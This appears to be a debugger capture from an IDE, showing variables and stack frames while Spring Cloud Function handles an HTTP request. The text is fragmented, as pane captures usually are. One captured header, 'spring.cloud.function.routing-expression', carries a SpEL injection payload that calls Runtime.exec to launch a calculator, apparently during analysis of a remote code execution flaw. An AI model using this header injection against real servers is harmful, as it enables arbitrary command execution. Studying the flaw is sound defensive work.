 }
public static class MessageStructureWithCaseInsensitiveHeaderKeys {
private final Object payload; payload: size = 0
private final Map headers; headers: size = 0
@ MessageStructureWithCaseInsensitiveHeaderKeys(Message message) { message: "GenericMessage [payload={}, headers
this.payload = message.getPayload(); payload: size = 0
this.headers = new TreeMap(String.CASE_INSENSITIVE_ORDER);
this.headers.putAll(message.getHeaders()); message: "GenericMessage [payload={}, headers={content-length=0
}
public Object getPayload() { return this.payload; }
MessageUtils › MessageStructureWithCaseInsensitiveHeaderKeys › MessageStructureWithCaseInsensitiveHeaderKeys()
n ×
Endpoints
Variables
@5,851 in group "main": RUNNING
this = {MessageUtils$MessageStructureWithCaseInsensitiveHeaderKeys@7303}
payload = {LinkedMultiValueMap@7131} size = 0
ls$MessageStructureWithCaseInsensitiveHeaderKeys
headers = {TreeMap@7310} size = 0
ersStructure:135, MessageUtils (org.springframework
message = {GenericMessage@6314} "GenericMessage [payload={}, headers={content-length=0, Accept=*/*
n:198, RoutingFunction (org.springframework.cloud.fu
payload = {LinkedMultiValueMap@7131} size = 0
tion (org.springframework.cloud.function.context.conf
headers = {MessageHeaders@7132} size = 12
on (org.springframework.cloud.function.context.config
"content-length" -> "0"
nctionRegistry$FunctionInvocationWrapper (org.sprin
"Accept" -> "*/*"
onRegistry$FunctionInvocationWrapper (org.springfra
"User-Agent" -> "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
unctionWebRequestProcessingHelper (org.springfram
"Connection" -> "keep-alive"
nctionController (org.springframework.cloud.function.
"spring.cloud.function.routing-expression" -> "T(java.lang.Runtime).getRuntime().exec("calc")"
g.springframework.cloud.function.web.flux.FunctionCo
"Host" -> "127.0.0.1:8080"